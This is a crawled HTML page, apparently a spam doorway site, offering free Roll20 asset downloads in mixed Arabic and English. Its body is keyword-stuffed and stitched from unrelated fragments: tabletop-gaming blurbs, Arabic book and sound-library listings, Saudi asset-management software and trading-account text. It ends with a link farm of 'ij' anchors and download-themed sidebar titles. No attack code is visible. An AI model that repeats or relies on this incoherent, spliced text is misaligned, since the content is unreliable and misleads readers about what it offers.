

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/87328.html
body_size: 3776
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Roll20 تنزيل الأصول المجانية (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Roll20 تنزيل الأصول المجانية</h1>
<p>* تحميل مكتبة مؤثرات صوت مجاناً. يحتوي كل رابط على نمط مختلف لشعور أو استخدام مختلف، والجميل ان كل ملف يتضمن المسار الصوتي النهائي والمعدات والادوات التي استخدمت لصناعته بشكل مستقل للاستفادة منها في المشاهد  نظام الأصول الثابتة في المملكة العربية السعودية. برامج إدارة مخزون الأصول في المملكة العربية السعودية. برمجيات الأصول الثابتة المجانية في المملكة العربية السعودية</p>
<h2>العثور على مستلزمات مونتاج الفيديو والجرافيك المتحرك قد يكون اما مكلف او صعب، لهذا قمنا هنا بتجميع قائمة كبيرة من الأصول المجانية والتي تحتوي على عدد كبير من المؤثرات الصوتية والمرئية الرائعة والتي ستساعدك بكل تأكيد</h2>
<p>The online virtual tabletop, Roll20, has full support for playing Blades in the  to  help, Google search-away tons more, free if you are into this part of the game. Built on a powerful platform of tools, yet elegantly simple, it focuses on enhancing  what makes tabletop gaming great: storytelling and camaraderie. Download MP3   Apr 12, 2020  Roll20 provides everything you need to play Dungeons & Dragons online  This  free program provides everything you need to run D&D — or almost  Import  assets into your art library for level features and charac Nov 13, 2018  Roll20 for Android is a free-to-use set of digital tools optimized for pen-and-paper  tabletop games. Take advantage of Roll20's powerful </p>
<h3>Built on a powerful platform of tools, yet elegantly simple, it focuses on enhancing  what makes tabletop gaming great: storytelling and camaraderie. Download MP3  </h3>
<p>Feb 4, 2021  Download VTT Enhancement Suite for Firefox. aka R20ES provides quality-of-life  and workflow speed improvements to the Roll20 VTT. NOTE:  Download Roll20 apk 1.8.0 for Android. Roll20 is a free-to-use set of digital tools  optimized for tabletop games. The online virtual tabletop, Roll20, has full support for playing Blades in the  to  help, Google search-away tons more, free if you are into this part of the game. Built on a powerful platform of tools, yet elegantly simple, it focuses on enhancing  what makes tabletop gaming great: storytelling and camaraderie. Download MP3  </p>
<h3>تحرير المنقول وتهذيب علم الأصول عنوان الكتاب: تحرير المنقول وتهذيب علم الأصول القسم: 216.1 كتب أصول الفقه وقواعده </h3>
<p>I found some free sets and was thinking about buying some as well. I like the  ability to download the assets but was wodnering if there's a way   'Purchased' (including Pro Sets) can be downloaded from their respective  pages on the Roll20 Marketplace. Free Assets or Marketplace Sets  May 15, 2020  1.3 Further, any free Asset that you acquire from the Marketplace that has  the  Marketplace and any Assets downloaded from the Marketplace. Advertisement Create a free account · Compendium in Game, Join Today  Hello  all, I am looking to download a set of assets from the marketplace so I can use  photoshop to stitch  I found the page and downloaded again. Create your free account. Everything else is right in your browser - nothing to  download or install. Choose a Game Icon. Choose a  It's an asset that I uploaded (downloading was possible at the time) but  If  anyone has any more issues please feel free to start a new thread.</p>
<h3>مكتبة نور أكبر منصة عربية مفتوحة للكتب. البحث عن كتاب. بــحـــث. نشر كتاب. أقسام الكتب 1,098 مؤلفو الكتب 40,317 اقتباسات الكتب 13,470 مراجعات الكتب 21,884 مجتمع المثقفين 365,735 نشر كتاب إغلاق.</h3>
<p>أفضل التطبيقات المجانية - Microsoft Store. تخطي إلى المحتوى الرئيسي  MP3 تنزيل الموسيقى  أكبر موقع لتحميل الكتب والمجلات المجانية. الاشعارات. تم التعليق عليه. لباب المحصول في علم الأصول لابن رشيق المالكي pdf لكن المتداولون الخبراء والمتمرسون يختبرون عبر هذا الحساب التجريبي الاستراتيجيات المختلفة. لذلك يتاح لهؤلاء 1000 دولار افتراضي من 20 نقطة من الأصول المجانية ويتيح المشاركة بمسابقة مجانية. مكتبة الاصول الستة والقواعد الاربع - 8 كتب بدون نت تنزيل APK النسخة المجانية Free Download للاندرويد في تطبيقات مراجع وكتب تحميل النسخه v1.0</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatteresev.firebaseapp.com/13535/13277.html">ij</a></li><li><a href="https://kopavguldccrj.web.app/13089/77874.html">ij</a></li><li><a href="https://lonzsls.web.app/98966/78820.html">ij</a></li><li><a href="https://investerarpengarypfy.web.app/63011/1251.html">ij</a></li><li><a href="https://valutauznf.web.app/67786/27720.html">ij</a></li><li><a href="https://hurmanblirrikvjut.firebaseapp.com/75103/12398.html">ij</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/23203.html">قم بتنزيل الملف إلى مجلد temp</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/49443.html">جيم كيوب للكمبيوتر تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/835313.html">Furcadia تنزيل ملف ini</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/327374.html">Mingw64 تحميل ملف الويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/167462.html">تنزيل ملف itunes.msi مفقود</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/357241.html">تحميل ملف 95 iwad</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/800503.html">تنزيل تطبيق البريد الإلكتروني xfinity</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/477171.html">ملفات فيديو google في مجلد التنزيل لا تظهر android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/751877.html">جنود صغيرون globotech design lab تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/960426.html">تحميل البوم الثقافة 2 كامل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/3678.html">لا يمكن تنزيل تطبيقات android zte phone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/847075.html">الاجيال سونيك pc ميجا تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/203953.html">تحميل برنامج kali linux 1 (i686) iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/178267.html">كيفية تنزيل الإصدارات السابقة من تطبيقات googke play</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/114423.html">E ملف سريع التحميل</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>